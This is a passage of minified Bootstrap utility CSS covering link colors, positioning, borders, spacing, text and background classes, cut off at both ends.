--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-underline-offset:0.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10{--bs-link-opacity:0.1}.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25{--bs-link-opacity:0.25}.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50{--bs-link-opacity:0.5}.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75{--bs-link-opacity:0.75}.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100{--bs-link-opacity:1}.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1{text-underline-offset:0.125em!important}.link-offset-1-hover:hover{text-underline-offset:0.125em!important}.link-offset-2{text-underline-offset:0.25em!important}.link-offset-2-hover:hover{text-underline-offset:0.25em!important}.link-offset-3{text-underline-offset:0.375em!important}.link-offset-3-hover:hover{text-underline-offset:0.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0{--bs-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10{--bs-link-underline-opacity:0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25{--bs-link-underline-opacity:0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50{--bs-link-underline-opacity:0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75{--bs-link-underline-opacity:0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100{--bs-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{b